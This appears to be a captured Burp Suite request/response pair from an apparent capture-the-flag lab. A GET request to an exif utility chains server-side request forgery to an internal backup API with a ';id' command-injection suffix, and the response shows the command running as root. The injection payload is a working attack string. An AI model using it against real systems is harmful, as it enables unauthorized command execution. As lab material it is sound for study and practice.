 1 ×
Send
Cancel
Target: http://10.10.150.154
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /api/exif?url=http://api-dev-backup:8080/exif?url=;id HTTP/1.1
2 Host: 10.10.150.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.150.154/exif-util/
10 Cookie: auth.strategy=local; auth.redirect=%2Fadmin; auth._token.local=false; auth._token_expiration.local=false
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Fri, 14 Apr 2023 02:04:42 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 448
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be determined
12 Retrieved Content
13 ----------------------------------------
14 curl: no URL specified!
15 curl: try 'curl --help' or 'curl --manual' for more information
16 uid=0(root) gid=0(root) groups=0(root)
17
Search...
0 matches
INSPECTOR
Done
606 bytes | 205 millis